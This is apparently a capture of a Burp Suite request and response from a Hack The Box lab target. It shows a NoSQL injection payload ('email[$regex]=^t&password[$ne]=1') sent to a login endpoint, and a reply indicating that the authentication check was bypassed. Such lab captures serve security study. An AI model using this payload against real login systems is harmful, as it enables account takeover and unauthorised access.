 Request
Pretty Raw Hex \n
1 POST /auth.php HTTP/1.1
2 Host: staff-review-panel.mailroom.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 32
11
12 email[$regex]=^t&password[$ne]=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 Date: Mon, 17 Apr 2023 09:00:04 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Set-Cookie: PHPSESSID=0fb446fce73e1d5f37bc49633ebad165;
path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Access-Control-Allow-Origin: *
10 Content-Length: 130
11 Connection: close
12 Content-Type: application/json
13
14 {
"success":false,
"message":"Invalid input detected"
}{
"success":true,
"message":
"Check your inbox for an email with your 2FA token"
}